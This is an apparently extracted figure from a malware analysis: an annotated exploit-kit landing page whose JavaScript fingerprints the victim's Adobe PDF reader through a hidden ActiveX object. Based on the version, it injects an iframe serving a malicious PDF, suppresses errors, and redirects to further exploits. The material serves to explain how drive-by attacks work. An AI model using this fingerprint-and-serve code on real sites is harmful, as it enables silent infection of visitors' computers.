 <body>
<div id='j'></div>
<OBJECT id=Pdf1 height=0 width=0 classid=clsid:CA8A9780-280D-11CF-A24D-444553540000>
</OBJECT>
</body>
PDF ActiveX class ID
<body onLoad="Complete();">
<script>
function myErrHandler (msg, url, lno)
{
return true;
}
function SHOWPDF(fn)
{
var p = document.createElement('iframe');
p.setAttribute('src', fn);
document.body.appendChild(p);
}
Identifies the PDF reader version on
the compromised computer and
serves a malicious PDF accordingly.
function PDF(admwnp,collab)
{
var lv=Pdf1.GetVersions();
var fi=/EScript=([^,]+),/;
lv=lv.match(fi)[1].split('.');
lv=parseInt(lv.join(''));
if (lv<=812)
{
SHOWPDF(collab);
}
else
{
SHOWPDF(admwnp);
}
}
Fail safe; if the malicious
PDF did not succeed, it
tries other exploits.
function Complete()
{
setTimeout('location.href = "konec.php"', 1000);
}
</script>
<script>window.onerror = myErrHandler;
PDF("files/knockoutrackonesbrain.pdf","files/sweetgirltwentyfivecents.pdf");
</script>
</body>
Tries malicious PDF